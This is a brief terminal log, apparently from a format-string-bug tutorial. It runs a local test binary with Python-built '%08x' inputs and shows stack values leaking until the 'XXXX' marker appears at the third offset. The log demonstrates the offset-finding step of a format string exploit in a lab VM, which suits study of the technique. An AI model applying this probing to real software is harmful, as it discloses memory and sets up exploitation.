 kaspyx@kaspyx-virtual-machine:~/test$ ./fsb_test2 `python -c 'print "XXXX"+"aaaa"+"%08x"'`
XXXXaaaabfef97e2
0 804a028
kaspyx@kaspyx-virtual-machine:~/test$ ./fsb_test2 `python -c 'print "XXXX"+"aaaa"+"%08x%08x"'`
XXXXaaaabfeb67de00000100
0 804a028
kaspyx@kaspyx-virtual-machine:~/test$ ./fsb_test2 `python -c 'print "XXXX"+"aaaa"+"%08x%08x%08x"'`
XXXXaaaabf9777da0000010058585858
0 804a028